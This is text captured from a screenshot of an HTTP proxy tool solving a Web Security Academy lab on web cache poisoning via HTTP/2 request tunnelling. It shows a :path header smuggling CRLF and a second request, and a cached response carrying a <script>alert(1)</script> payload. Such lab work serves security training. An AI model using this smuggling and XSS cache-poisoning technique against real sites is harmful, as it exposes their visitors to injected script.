 6 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=R1qOIqDx3OlTphirduUfUIOYvIel73df;
Secure; HttpOnly; SameSite=None
4 Content-Length: 8503
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 HTTP/1.1 302 Found
10 Location: /resources/?<script>
alert(1)
</script>
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Inspector
< Back
Request header
Name
:path
Value
/ HTTP/1.1\r\n
Host: 0a2b00ed04b96f15c
\r\n
GET /resources?<script>
aaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaa
Web cache poisoning via
https://0a2b00ed04b96f15c07c1faf00b5001c.web-security-academy.net
Web Security
Academy
Web cache poisoning via HTTP/2 request tunnelling
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO